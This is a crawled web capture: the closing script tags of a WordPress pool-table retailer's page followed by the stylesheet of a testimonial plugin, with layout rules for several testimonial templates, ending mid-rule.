<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/media-views.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/media-editor.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/media-audiovideo.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/js/site/cs.0ce70e6.js'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/themes/pro/framework/dist/js/site/x.js?ver=3.2.3'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/comment-reply.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/css/frontend.css?ver=1.1.4
body_size: 7964
content:
@import url(https://fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,600,600italic,700,700italic,800,800italic);
@import url(https://fonts.googleapis.com/css?family=Roboto:400,100,100italic,300,300italic,400italic,500,500italic,700,700italic,900,900italic);
@import url(https://fonts.googleapis.com/css?family=Raleway:400,100,100italic,200,200italic,300,300italic,400italic,500,500italic,600,600italic,700,700italic,800italic,800,900,900italic);
@import url(https://fonts.googleapis.com/css?family=Lato:400,100,100italic,300,300italic,400italic,700,700italic,900,900italic);
@import url(https://fonts.googleapis.com/css?family=Droid+Sans:400,700);
@import url(https://fonts.googleapis.com/css?family=PT+Sans:400,400italic,700,700italic);
span.apct-rating-span {
    float: left;
    padding-right: 3px;
}

.apct-testim-wrapper {
    margin-bottom: 30px;
}

.apct-testim-wrapper blockquote {
    margin-left: 0 !important;
}

.apct-testimonial-title-name {
    font-weight: bold;
    display: block;
}

.apct-testimonial-email {
    font-style: italic;
    font-size: small;
    font-weight: 400;
}

.apct-rating .fa-star {
    color: gold;
    padding-right: 2px;
}

.apct-testim-wrapper .testim-image-resize {
    height: auto;
    overflow-y: hidden;
}

.apct-testim-wrapper .bx-wrapper .bx-viewport {
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.apct-testim-wrapper #template-1 .bx-wrapper .bx-viewport, .apct-testim-wrapper #template-3 .bx-wrapper .bx-viewport, .apct-testim-wrapper #template-4 .bx-wrapper .bx-viewport, .apct-testim-wrapper #template-5 .bx-wrapper .bx-viewport, .apct-testim-wrapper #template-6 .bx-wrapper .bx-viewport {
    height: auto ! important;
}

.apct-testimonial-image {
    overflow: hidden;
    line-height: 0;
}

.apct-testimonial-image img {
    width: 100%;
    height: auto;
    object-fit: cover;
}

.apct-testim-wrapper a.apct-read-more, .apct-testim-wrapper a.apct-read-less {
    text-decoration: none;
    border-bottom: 0;
    box-shadow: none;
}

.apct-testim-wrapper a.apct-read-less {
    margin-left: 8px;
}

.apct-testim-wrapper .apct-disp-social-media-links a {
    box-shadow: none;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
}


/*template 1 start*/

.apct-testim-wrapper #template-1 .apct-upper-scetion-wrapper {
    width: 20%;
    max-width: 20%;
}

.apct-testim-wrapper #template-1 .apct-testimonial-image ,
.apct-testim-wrapper #template-1 .apct-testimonial-video{
    border: 1px solid #DDD;
    padding: 3px;
}

.apct-testim-wrapper #template-1 .apct-upper-scetion-wrapper, 
.apct-testim-wrapper #template-2 .apct-testimonial-bottom-section .apct-testimonial-bottom-section-left {
    float: left;
}

.apct-testim-wrapper #template-2 .apct-disp-social-media-links {
    margin-top: 8px;
}

.apct-testim-wrapper #template-1 .apct-testimonial-mid-section {
    width: 77%;
    float: right;
    padding-left: 20px;
    box-sizing: border-box;
}

.apct-testim-wrapper #template-1 .apct-testimonial-content {
    position: relative;
    margin-bottom: 6px;
    line-height: 24px;
    font-size: 16px;
    color: #141414;
}

.apct-testim-wrapper #template-1 .apct-testimonial-content:before {
    content: "\f10d";
    font-family: "FontAwesome";
    font-size: 18px;
    left: -24px;
    position: absolute;
    top: 0;
}

.apct-testim-wrapper #template-1 .apct-testimonial-title-name {
    color: #25a4c8;
    font-size: 16px;
    font-weight: 700;
}

.apct-testim-wrapper #template-1 {
    position: relative;
    margin-top: 33px;
    font-family: 'Open Sans', sans-serif;
    font-weight: 300;
}

.apct-testim-wrapper div#template-1 .apct-bxslider-controller {
    position: absolute;
    top: -56px;
    right: 0;
}

.apct-testim-wrapper div#template-1 div.apct-bxslider-controller a, .apct-testim-wrapper div#template-2 div.apct-bxslider-controller a, .apct-testim-wrapper div#template-4 div.apct-bxslider-controller a, .apct-testim-wrapper div#template-5 div.apct-bxslider-controller a {
    text-decoration: none;
    box-shadow: 0 0 0 0 currentColor;
    width: 27px;
    height: 27px;
    background: #eee;
    display: inline-block;
    text-align: center;
    color: #666;
    border: 1px solid #ccc;
    line-height: 27px;
    font-size: 12px;
    outline: 0;
}

.apct-testim-wrapper #template-1 .bx-wrapper .bx-pager.bx-default-pager a {
    width: 10px;
    height: 10px;
    border-radius: 50%;
    box-shadow: 0 0 0 0 currentColor;
    border: 0;
}

.apct-testim-wrapper #template-1 .apct-testimonial-company-name-position span, .apct-testim-wrapper #template-1 .apct-testimonial-email, .apct-testim-wrapper #template-1 .apct-testimonial-pub-date, .apct-testim-wrapper #template-1 .apct-testimonial-company-name a {
    font-size: 12px;
    box-shadow: 0 0 0 0 currentColor;
    color: #000;
    border: 0;
    font-weight: 300;
    text-decoration: none;
}

.apct-testim-wrapper #template-1 .apct-testimonial-company-name a:hover, .apct-testim-wrapper #template-2 .apct-testimonial-company-name a:hover {
    color: #666;
}

.apct-testim-wrapper #template-1 .apct-list-layout .apct-testimonial-display-wrapper {
    clear: both;
    /* border-top: 1px solid #ccc; */
    border-bottom: 1px solid #eee;
    padding: 20px;
    overflow: hidden;
    margin-bottom: 20px;
}

.apct-testim-wrapper #template-1 .apct-slider-layout .apct-testimonial-display-wrapper {
    padding: 20px;
}

.apct-testim-wrapper .bx-wrapper .bx-controls .bx-pager {
    padding-top: 0;
}

.apct-testim-wrapper .bx-wrapper .bx-pager, .bx-wrapper .bx-controls-auto {
    position: static;
}

.apct-testim-wrapper #template-1 .apct-read-more, .apct-testim-wrapper #template-1 .apct-read-less {
    font-style: italic;
    color: #25a4c8;
    font-size: 13px;
    text-transform: lowercase;
    font-weight: 400;
}

.apct-testim-wrapper #template-1 .apct-read-more:hover, .apct-testim-wrapper #template-1 .apct-read-less:hover {
    text-decoration: underline;
}

.apct-testim-wrapper #template-1 .apct-disp-social-media-links a {
    background-color: #25a4c8;
    color: #ffffff;
    border: 1px solid #25a4c8;
    display: inline-block;
    font-size: 17px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    margin: 5px 0;
}

.apct-testim-wrapper #template-1 .apct-disp-social-media-links a:hover {
    background-color: #ffffff;
    color: #25a4c8;
}
/*template 1 end*/


/*template 2 start*/

.apct-testim-wrapper #template-2 {
    position: relative;
    margin-top: 33px;
    font-family: 'Open Sans', sans-serif;
}

.apct-testim-wrapper #template-2 .apct-testimonial-bottom-section .apct-testimonial-bottom-section-left {
    width: 23%;
    max-width: 24%;
    height: auto;
    overflow: hidden;
}

.apct-testim-wrapper #template-2 .apct-testimonial-bottom-section .apct-testimonial-bottom-section-left .apct-testimonial-image {
    height: auto;
    border-radius: 100%;
}

.apct-testim-wrapper #template-2 .apct-testimonial-bottom-section .apct-testimonial-bottom-section-left .apct-testimonial-image img {
    height: auto;
    width: 100%;
    object-fit: cover;
}

.apct-testim-wrapper #template-2 .apct-testimonial-display-wrapper {
    width: 31.0%;
    float: none;
    display: inline-block;
    vertical-align: top;
    margin-right: 17px;
    padding: 0 0 15px 0;
    overflow: hidden;
}

.apct-testim-wrapper #template-2 .apct-testimonial-display-wrapper:nth-child(3n) {
    margin-right: 0px;
}
.apct-testim-wrapper #template-2 .apct-upper-scetion-wrapper {
    background: #eee;
    padding: 20px;
    position: relative;
    color: #333;
}

.apct-testim-wrapper #template-2 .apct-upper-scetion-wrapper .apct-testimonial-content {
    font-style: italic;
    background: transparent;
    font-size: 14px;
    color: #333;
}

.apct-testim-wrapper #template-2 .apct-upper-scetion-wrapper:after {
    content: '';
    position: absolute;
    bottom:-22px;
    left: 75px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 25px 25px 0 0;
    border-color: #eee transparent transparent transparent;
}

.apct-testim-wrapper #template-2 .apct-testimonial-bottom-section {
    padding: 20px 10px;
    overflow: hidden;
}

.apct-testim-wrapper #template-2 .apct-testimonial-bottom-section .apct-bottom-section-right {
    float: right;
    width: 75%;
    text-align: left;
    padding: 0 5px 0 20px;
    line-height: 1;
}

.apct-testim-wrapper #template-2 .bx-controls .bx-pager-item a {
    background: #bbb;
    display: inline-block;
    width: 20px;
    height: 5px;
    margin: 6px 3px;
    outline: 0;
    padding: 0px;
    border-radius: 0px;
    box-shadow: 0 0 0 0 currentColor;
    border: 0;
}

.apct-testim-wrapper #template-2 .bx-controls .bx-pager-item a:hover, .apct-testim-wrapper #template-2 .bx-controls .bx-pager-item a.active {
    background: #000;
}

.apct-testim-wrapper #template-2 .apct-testimonial-company-name-position span, .apct-testim-wrapper #template-2 .apct-testimonial-company-name-position span a, .apct-testim-wrapper #template-2 .apct-testimonial-email {
    font-style: italic;
    display: inline-block;
}

.apct-testim-wrapper #template-2 .apct-testimonial-company-name-position span, .apct-testim-wrapper #template-2 .apct-testimonial-company-name-position span a, .apct-testim-wrapper #template-2 .apct-testimonial-email, .apct-testim-wrapper #template-2 .apct-testimonial-pub-date {
    font-size: 14px;
    width: 100%;
    word-break: break-all;
    color: #000;
    border: 0;
    text-decoration: none;
}

.apct-testim-wrapper #template-2 .apct-testimonial-company-name-position span, .apct-testim-wrapper #template-2 .apct-testimonial-email, .apct-testim-wrapper #template-2 .apct-testimonial-pub-date {
    line-height: 1.5;
    width: auto;
    font-weight: 400;
}

.apct-testim-wrapper #template-2 .apct-testimonial-email {
    margin-top: 5px;
}

.apct-testim-wrapper #template-2 .apct-testimonial-company-name-position a {
    box-shadow: 0 0 0 0 currentColor;
}

.apct-testim-wrapper #template-2 .apct-rating {
    line-height: 1;
}

.apct-testim-wrapper #template-2 .apct-testimonial-title-name {
    font-size: 14px;
}

.apct-testim-wrapper #template-2 .apct-testimonial-rating {
    padding: 8px 0;
}

.apct-testim-wrapper #template-2 .apct-slider-layout-template-2 {
    text-align: center;
}

.apct-testim-wrapper #template-2 .apct-slider-layout-template-2 .apct-testimonial-display-wrapper {
    float: none ! important;
}

.apct-testim-wrapper div#template-2 div.apct-bxslider-controller .apct-slider-prev, .apct-testim-wrapper div#template-2 div.apct-bxslider-controller .apct-slider-next {
    position: absolute;
    top: -56px;
}

.apct-testim-wrapper div#template-2 div.apct-bxslider-controller .apct-slider-prev {
    right: 32px;
}

.apct-testim-wrapper div#template-2 div.apct-bxslider-controller .apct-slider-next {
    right: 0px;
}

.apct-testim-wrapper #template-2 .apct-read-more, .apct-testim-wrapper #template-2 .apct-read-less {
    color: #000;
    font-weight: 600;
    font-size: 12px;
    text-decoration: underline;
}

.apct-testim-wrapper #template-2 .apct-read-more:hover, .apct-testim-wrapper #template-2 .apct-read-less:hover {
    text-decoration: none;
}

.apct-testim-wrapper #template-2 .apct-disp-social-media-links a {
    background-color: #eeeeee;
    color: #000000;
    border: 2px solid #BBBBBB;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    display: inline-block;
    font-size: 17px;
    width: 36px;
    height: 36px;
    line-height: 36px;
    text-align: center;
    margin: 5px 0;
    transition: all 0.6s ease-in-out;
    -webkit-transition: all 0.6s ease-in-out;
    -moz-transition: all 0.6s ease-in-out;
}

.apct-testim-wrapper #template-2 .apct-disp-social-media-links a:hover {
    background-color: #ffffff;
    border-color: #000000;
    transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
}


/*...........template 2 end........*/


/*...........template 3 start........*/

.apct-testim-wrapper #template-3 {
    padding: 20px;
    text-align: center;
    margin-top: 33px;
    font-family: 'Roboto', sans-serif;
}

.apct-testim-wrapper .bx-wrapper {
    margin-bottom: 0;
}

.apct-testim-wrapper #template-3 .apct-testimonial-content:before {
    position: absolute;
    left: 0;
    top: 0;
    content: '\f10d';
    font-size: 22px;
    line-height: 1;
    height: 30px;
    font-family: "FontAwesome";
}

.apct-testim-wrapper #template-3 .apct-testimonial-content:after {
    position: absolute;
    right: 0;
    bottom: 0;
    content: "\f10e";
    font-size: 22px;
    line-height: 1;
    height: 30px;
    font-family: "FontAwesome";
}

.apct-testim-wrapper #template-3 .apct-testimonial-bottom-section {
    padding-top: 20px;
}

.apct-testim-wrapper #template-3 .apct-testimonial-bottom-section .apct-testimonial-title-name {
    font-weight: 100;
    font-size: 24px;
    color: #333;
    font-weight: 300;
}

.apct-testim-wrapper #template-3 .apct-testimonial-company-name-position {
    color: #333;
    font-size: 12px;
    font-weight: 300;
}

.apct-testim-wrapper #template-3 .apct-testimonial-pub-date {
    color: #333;
    font-size: 12px;
    font-weight: 300;
}

.apct-testim-wrapper #template-3 .testim-image-resize {
    margin: 0 auto;
    margin-top: 20px;
    /*border-radius: 50%;*/
    overflow: hidden;
    width: 100px;
    height: 100px;
}

.apct-testim-wrapper #template-3 .apct-testimonial-display-wrapper {
    padding: 20px;
    overflow: hidden;
}

.apct-testim-wrapper #template-3 .apct-list-layout .apct-testimonial-display-wrapper {
    /*border:1px solid #bbb;*/
    margin-bottom: 20px;
}

.apct-testim-wrapper div#template-3 div.apct-bxslider-controller a, .apct-testim-wrapper #template-6 .apct-bxslider-controller a {
    text-decoration: none;
    box-shadow: 0 0 0 0 currentColor;
    width: 27px;
    height: 27px;
    background: transparent;
    display: inline-block;
    text-align: center;
    color: #666;
    border: 1px solid #ccc;
    line-height: 27px;
    font-size: 12px;
    outline: 0;
}

.apct-testim-wrapper div#template-3 div.apct-bxslider-controller a .fa {
    font-size: 11px;
}

.apct-testim-wrapper div#template-3 .bx-wrapper .bx-pager.bx-default-pager a {
    width: 10px;
    height: 10px;
    box-shadow: 0 0 0 0 currentColor;
    border-radius: 0;
    background: #ccc;
}

.apct-testim-wrapper div#template-3 .bx-wrapper .bx-pager.bx-default-pager a.active {
    background: #000;
}

.apct-testim-wrapper div#template-3 .testim-image-resize {
    width: 17%;
    max-width: 20%;
    height: auto;
}

.apct-testim-wrapper div#template-3 .testim-image-resize .apct-testimonial-image {
    height: auto;
    width: 100%;
    border-radius: 100%;
    overflow: hidden;
}

.apct-testim-wrapper div#template-3 .testim-image-resize img {
    width: 100%;
    height: auto;
    object-fit: cover;
}

.apct-testim-wrapper div#template-3 .apct-links, .apct-testim-wrapper div#template-4 .apct-links {
    box-shadow: 0 0 0 0 currentColor;
    text-decoration: none;
    color: #333;
    border-bottom: 0;
}

.apct-testim-wrapper div#template-4 .apct-links {
    color: #444;
}

.apct-testim-wrapper div#template-3 .apct-links:hover, .apct-testim-wrapper div#template-4 .apct-links:hover {
    box-shadow: 0 1px 0 0 currentColor;
}

.apct-testim-wrapper div#template-3 .apct-bxslider-controller {
    margin-top: 10px;
}

.apct-testim-wrapper #template-3 .apct-read-more, .apct-testim-wrapper #template-3 .apct-read-less {
    position: relative;
    font-weight: 400;
    font-size: 15px;
    color: #000;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
}

.apct-testim-wrapper #template-3 .apct-read-more:after, .apct-testim-wrapper #template-3 .apct-read-less:after {
    content: '\f101';
    position: absolute;
    font-family: 'FontAwesome';
    font-size: 15px;
    color: #000;
    top: 50%;
    right: -20px;
    opacity: 0;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
}

.apct-testim-wrapper #template-3 .apct-read-less:after {
    content: '\f100';
    right: -25px;
}

.apct-testim-wrapper #template-3 .apct-read-more:hover:after {
    opacity: 1;
    right: -10px;
}

.apct-testim-wrapper #template-3 .apct-read-less:hover:after {
    opacity: 1;
    right: -15px;
}

.apct-testim-wrapper #template-3 .apct-read-more:hover, .apct-testim-wrapper #template-3 .apct-read-less:hover {
    color: rgba(98, 98, 98, 0.7);
}

.apct-testim-wrapper #template-3 .apct-disp-social-media-links a {
    color: #000000;
    display: inline-block;
    font-size: 17px;
    margin: 5px;
    transform: translateY(0);
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
}

.apct-testim-wrapper #template-3 .apct-disp-social-media-links a:hover {
    color: rgba(98, 98, 98, 0.7);
    transform: translateY(-5px);
    -webkit-transform: translateY(-5px);
    -moz-transform: translateY(-5px);
}


/*...........template 3 end........*/


/*...........template 4 start........*/

.apct-testim-wrapper div#template-4, .apct-testim-wrapper div#template-5 {
    position: relative;
    margin-top: 33px;
    font-family: 'Raleway', sans-serif;
}

.apct-testim-wrapper div#template-4 .apct-testimonial-display-wrapper {
    position: relative;
    overflow: hidden;
    width: 100%;
    margin-bottom: 20px;
}

.apct-testim-wrapper div#template-4 .apct-upper-scetion-wrapper {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    left: 1.5%;
    overflow: hidden;
    width: 17%;
    max-width: 18%;
}

.apct-testim-wrapper div#template-4 .apct-testimonial-image,
.apct-testim-wrapper div#template-4 .apct-testimonial-video {
    border: 2px solid #ccc;
}

.apct-testim-wrapper div#template-4 .apct-upper-scetion-wrapper img {
    width: 100%;
    object-fit: cover;
    height: auto;
}

.apct-testim-wrapper div#template-4 .apct-testimonial-mid-section {
    border: 1px solid #ccc;
    width: 90%;
    /* display: table; */
    float: right;
    padding: 20px;
    padding-left: 11%;
    background-color: #eff1f2;
}

.apct-testim-wrapper div#template-4 .apct_testimonial_upper-right {
    padding-top: 10px;
}

.apct-testim-wrapper div#template-4 .apct-testimonial-company-position {
    font-style: italic;
}

.apct-testim-wrapper div#template-4 .apct-testimonial-content {
    color: #444;
    font-size: 100%;
    font-weight: 400;
}

.apct-testim-wrapper div#template-4 .apct-testimonial-company-name-position {
    font-size: 13px;
}

.apct-testim-wrapper div#template-4 .apct-bxslider-controller span, .apct-testim-wrapper div#template-5 .apct-bxslider-controller span {
    position: absolute;
    top: -56px;
    display: block;
}

.apct-testim-wrapper div#template-4 .apct-bxslider-controller span.apct-slider-prev, .apct-testim-wrapper div#template-5 .apct-bxslider-controller span.apct-slider-prev {
    right: 30px;
}

.apct-testim-wrapper div#template-4 .apct-bxslider-controller span.apct-slider-next, .apct-testim-wrapper div#template-5 .apct-bxslider-controller span.apct-slider-next {
    right: 0;
}

.apct-testim-wrapper div#template-4 .bx-wrapper .bx-pager.bx-default-pager a, .apct-testim-wrapper div#template-5 .bx-wrapper .bx-pager.bx-default-pager a {
    background: #bbb;
    display: inline-block;
    width: 20px;
    height: 5px;
    margin: 6px 3px;
    outline: 0;
    padding: 0px;
    border-radius: 0px;
    box-shadow: 0 0 0 0 currentColor;
    border: 0;
}

.apct-testim-wrapper div#template-4 .bx-wrapper .bx-pager.bx-default-pager a.active, .apct-testim-wrapper div#template-5 .bx-wrapper .bx-pager.bx-default-pager a.active {
    background: #000;
}

.apct-testim-wrapper div#template-4 .apct-slider-layout .apct-testimonial-display-wrapper, .apct-testim-wrapper div#template-5 .apct-slider-layout .apct-testimonial-display-wrapper {
    margin-bottom: 0;
}

.apct-testim-wrapper div#template-4 .apct-testimonial-title-name {
    color: #0fc8ed;
    font-size: 16px;
    font-weight: 700;
}

.apct-testim-wrapper div#template-4 .apct-testimonial-pub-date {
    font-size: 13px;
}

.apct-testim-wrapper div#template-4 .apct-testimonial-content .apct-read-more, .apct-testim-wrapper div#template-4 .apct-testimonial-content .apct-read-less {
    font-size: 15px;
    font-weight: 700;
    color: #444444;
}

.apct-testim-wrapper div#template-4 .apct-testimonial-content .apct-read-more:hover, .apct-testim-wrapper div#template-4 .apct-testimonial-content .apct-read-less:hover {
    color: #0fc8ed;
}

.apct-testim-wrapper #template-4 .apct-disp-social-media-links a {
    background-color: #0fc8ed;
    color: #ffffff;
    border: 1px solid #0fc8ed;
    border-radius: 20%;
    -webkit-border-radius: 20%;
    -moz-border-radius: 20%;
    display: inline-block;
    font-size: 17px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    margin: 5px 0;
}

.apct-testim-wrapper #template-4 .apct-disp-social-media-links a:hover {
    background-color: #eff1f2;
    color: #0fc8ed;
}


/*...........template 4 end........*/


/*...........template 5 start........*/

.apct-testim-wrapper div#template-5 .testim-image-resize {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    width: 20%;
    max-width: 20%;
    left: 2px;
}

.apct-testim-wrapper div#template-5 .apct-testimonial-left-section, .apct-testim-wrapper div#template-5 .apct-testimonial-display-wrapper .apct-testimonial-right-section {
    width: 90%;
    /* display: table; */
    padding: 20px;
    text-align: center;
    background-color: #fff;
    margin: 0px;
    -ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=1, Direction=0, Color=rgba(0,0,0,0.05);)";
    /*IE 8*/
    -moz-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.05) inset;
    ;
    /*FF 3.5+*/
    -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.05) inset;
    ;
    /*Saf3-4, Chrome, iOS 4.0.2-4.2, Android 2.3+*/
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.05) inset;
    ;
    /* FF3.5+, Opera 9+, Saf1+, Chrome, IE10 */
    filter: progid: DXImageTransform.Microsoft.Shadow(Strength=1, Direction=135, Color=rgba(0, 0, 0, 0.05);
    );
    /*IE 5.5-7*/
}

.apct-testim-wrapper div#template-5 .apct-testimonial-left-section {
    padding-right: 17%;
    float: left;
}

.apct-testim-wrapper div#template-5 .apct-testimonial-display-wrapper .apct-testimonial-right-section {
    float: right;
    padding-right: 20px;
    padding-left: 17%;
}

.apct-testim-wrapper div#template-5 .apct-testimonial-display-wrapper {
    overflow: hidden;
    position: relative;
    margin-bottom: 20px;
}

.apct-testim-wrapper div#template-5 .apct-right-scetion-wrapper {
    left: auto;
    right: 2px;
}

.apct-testim-wrapper div#template-5 .apct-testimonial-display-wrapper:nth-child(2n) .apct-upper-scetion-wrapper {
    right: auto;
    left: 2px;
}

.apct-testim-wrapper div#template-5 .apct-testimonial-content {
    color: #737373;
    margin-top: 5px;
    font-size: 15px;
    font-weight: 400;
    line-height: 1.4;
}

.apct-testim-wrapper div#template-5 .apct-testimonial-title-name {
    color: #232323;
    display: block;
    font-size: 25px;
    font-weight: 400;
}

.apct-testim-wrapper div#template-5 .apct-testimonial-company-position {
    font-size: 12px;
    font-style: italic;
    color: #737373;
    font-weight: bold;
}

.apct-testim-wrapper div#template-5 .apct-testimonial-pub-date {
    color: #737373;
    font-size: 12px;
}

.apct-testim-wrapper div#template-5 .apct-links {
    box-shadow: 0 0 0 0 currentColor;
    color: #737373;
    font-size: 14px;
    font-weight: 700;
    text-decoration: none;
}

.apct-testim-wrapper div#template-5 .apct-testimonial-email {
    color: #737373;
}

.apct-testim-wrapper div#template-5 .apct-links:hover {
    box-shadow: 0 1px 0 0 currentColor;
}

.apct-testim-wrapper div#template-5 .apct-testimonial-image {
    width: 100%;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.05);
    -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.05);
    border: none;
    background-color: rgba(255, 255, 255, 0.8);
    overflow: hidden;
}

.apct-testim-wrapper div#template-5 .apct-testimonial-image img,
.apct-testim-wrapper div#template-5  .apct-testimonial-video img {
    padding: 10px;
}

.apct-testim-wrapper div#template-5 .apct-testimonial-content .apct-read-more, .apct-testim-wrapper div#template-5 .apct-testimonial-content .apct-read-less {
    font-size: 14px;
    color: #737373;
    display: block;
    width: 100px;
    border: 1px solid #737373;
    margin: 0 auto;
    padding: 3px 5px;
    margin-top: 10px;
}

.apct-testim-wrapper div#template-5 .apct-testimonial-content .apct-read-more:hover, .apct-testim-wrapper div#template-5 .apct-testimonial-content .apct-read-less:hover {
    color: #000000;
    border-color: #000000;
}

.apct-testim-wrapper #template-5 .apct-disp-social-media-links a {
    color: #737373;
    border: 1px solid #737373;
    display: inline-block;
    font-size: 17px;
    width: 36px;
    height: 36px;
    line-height: 36px;
    text-align: center;
    margin: 5px 0;
    overflow: hidden;
}

.apct-testim-wrapper #template-5 .apct-disp-social-media-links a:hover {
    color: #000000;
    border-color: #000000;
}

.apct-testim-wrapper #template-5 .apct-disp-social-media-links a i {
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
}

.apct-testim-wrapper #template-5 .apct-disp-social-media-links a:hover i {
    transform: scale(1.2);
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
}


/*...........template 5 end........*/


/*...........template 6 START........*/

.apct-testim-wrapper div#template-6 .apct-testimonial-display-wrapper {
    width: 31.0%;
    display: inline-block;
    vertical-align: top;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    margin-left: 2%;
    margin-bottom: 15px;
}

.apct-testim-wrapper div#template-6 .apct-testimonial-display-wrapper:first-child, .apct-testim-wrapper div#template-6 .apct-testimonial-display-wrapper:nth-child(3n+4) {
    margin-left: 0;
}

.apct-testim-wrapper div#template-6 .apct-slider-layout .apct-testimonial-display-wrapper {
    margin-left: 0;
}

.apct-testim-wrapper div#template-6 .apct-testimonial-title-name {
    font-size: 20px;
    font-weight: 300;
    font-style: normal;
    color: #333333;
    text-transform: uppercase;
}

.apct-testim-wrapper div#template-6 .apct-testimonial-company-name-position, .apct-testim-wrapper div#template-6 .apct-testimonial-company-name-position span a {
    font-size: 14px;
    font-weight: 300;
    font-style: italic;
    color: #333333;
    text-transform: uppercase;
    text-decoration: none;
    border-bottom: 0;
    box-shadow: 0 0 0 0 currentColor;
}

.apct-testim-wrapper div#template-6 .apct-testimonial-company-name-position span a:hover {
    box-shadow: 0 1px 0 0 currentColor;
}

.apct-testim-wrapper div#template-6 .apct-testimonial-email, .apct-testim-wrapper div#template-6 .apct-testimonial-pub-date {
    font-size: 14px;
    font-weight: 300;
}

.apct-testim-wrapper div#template-6 .apct-bottom-section {
    font-family: 'Open Sans', sans-serif;
    font-size: 14px;
    font-weight: 300;
    line-height: 25px;
}

.apct-testim-wrapper div#template-6 .apct-testim-sub-wrapper {
    position: relative;
    border: 1px solid #DDD;
    width: 91%;
    border: 1px solid #DDD;
    padding: 15px;
    float: right;
    clear: both;
}

.apct-testim-wrapper div#template-6 .apct-testim-upper-right {
    margin-top: 8px;
    margin-left: 30px;
    margin-bottom: 31px;
    font-family: 'Lato', sans-serif;
}

.apct-testim-wrapper div#template-6 .apct-testim-sub-wrapper .testim-image-resize {
    position: absolute;
    width: 68px;
    height: auto;
    left: -33px;
    top: 20px;
    padding: 3px;
    z-index: 999;
    max-width: 78px;
}

.apct-testim-wrapper div#template-6 .apct-testimonial-image {
    border: 1px solid #DDD;
    background: #FFF;
}

.apct-testim-wrapper div#template-6 .apct-testimonial-content .apct-read-more, .apct-testim-wrapper div#template-6 .apct-testimonial-content .apct-read-less {
    font-size: 14px;
    color: #737373;
    font-style: italic;
    font-weight: 400;
    text-transform: lowercase;
}

.apct-testim-wrapper div#template-6 .apct-testimonial-content .apct-read-more:hover, .apct-testim-wrapper div#template-6 .apct-testimonial-content .apct-read-less:hover {
    color: #000000;
}

.apct-testim-wrapper #template-6 .apct-disp-social-media-links a {
    color: rgba(51, 51, 51, 0.64);
    border: 1px solid #dddddd;
    background-color: #ffffff;
    display: inline-block;
    font-size: 17px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    margin: 5px 0;
}

.apct-testim-wrapper #template-6 .apct-disp-social-media-links a:hover {
    background-color: #dddddd;
    color: #333333;
}


/*...........template 6 end........*/


/*...........template 7 start........*/

.apct-testim-wrapper div#template-7 {
    font-family: 'Lato', sans-serif;
}

.apct-testim-wrapper div#template-7 .apct-testimonial-display-wrapper {
    width: 30%;
    margin-right: 4%;
    display: inline-block;
    vertical-align: top;
    margin-bottom: 20px;
}

.apct-testim-wrapper div#template-7 .apct-testimonial-display-wrapper:nth-child(3n) {
    margin-right: 0px;
}

.apct-testim-wrapper div#template-7 .apct-slider-layout .apct-testimonial-display-wrapper {
    margin-right: 0;
}

.apct-testim-wrapper div#template-7 .bx-viewport {
    height: auto ! important;
